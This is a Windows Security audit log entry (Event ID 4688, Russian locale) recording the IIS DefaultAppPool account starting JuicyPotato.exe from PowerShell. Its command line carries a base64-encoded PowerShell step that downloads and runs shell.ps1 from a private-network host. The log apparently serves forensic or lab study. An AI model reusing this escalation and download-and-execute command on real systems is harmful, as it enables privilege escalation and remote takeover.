 General
Details
Создан новый процесс.
Субъект-создатель:
ИД безопасности: S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
Имя учетной записи: DefaultAppPool
Домен учетной записи: IIS APPPOOL
ИД входа: 0x66FC8
Целевой субъект:
ИД безопасности: S-1-0-0
Имя учетной записи: -
Домен учетной записи: -
ИД входа: 0x0
Сведения о процессе:
ИД нового процесса: 0x914
Имя нового процесса: C:\Windows\Temp\JuicyPotato.exe
Тип повышения прав маркера: TokenElevationTypeDefault (1)
Обязательная метка: S-1-16-12288
ИД процесса-создателя: 0x8ec
Имя процесса-создателя: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Командная строка процесса: "C:\Windows\Temp\JuicyPotato.exe" -l 1337 -p C:\Windows
\System32\cmd.exe -a "/c powershell -e
SQBFAFgAKAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8Ad
wBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADgANQAuAD
EAMwA1ADoAOAAwADAAMAAvAHMAaABlAGwAbAAuAHAAcwAxACcAKQApAA==" -t *
В поле "Тип повышения прав маркера" указан тип маркера, назначенного новому процессу в соответствии с
политикой управления учетными записями.
Тип 1 соответствует полному маркеру без удаления привилегий и отключения групп. Полный маркер
используется, только если управление учетными записями отключено либо пользователь имеет встроенную
учетную запись "Администратор" или учетную запись службы.
Тип 2 соответствует расширенному маркеру без удаления привилегий и отключения групп. Расширенный
маркер используется, если управление учетными записями включено и пользователь запускает программу в
качестве администратора. Кроме того, он применяется, если приложение настроено таким образом, что
всегда требует привилегии администратора или максимальные привилегии, а пользователь состоит в группе
администраторов.
Тип 3 соответствует ограниченному маркеру с удалением привилегий администратора и отключением групп
администраторов. Ограниченный маркер используется, когда управление учетными записями включено,
приложению не требуются привилегии администратора и пользователь не запускает программу в качестве
администратора.
SubjectUserSid: S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
----------
SubjectUserName: DefaultAppPool
----------
SubjectDomainName: IIS APPPOOL
Log Name: Security OpCode: Сведения
Source: Microsoft-Windows-Security-Auditi Logged: 23.09.2025, 23:46:22
Event ID: 4688 Task Category: Process Creation
Level: Information Keywords: Аудит успеха
User: N/A Computer: WIN-RNHQOP5EIFB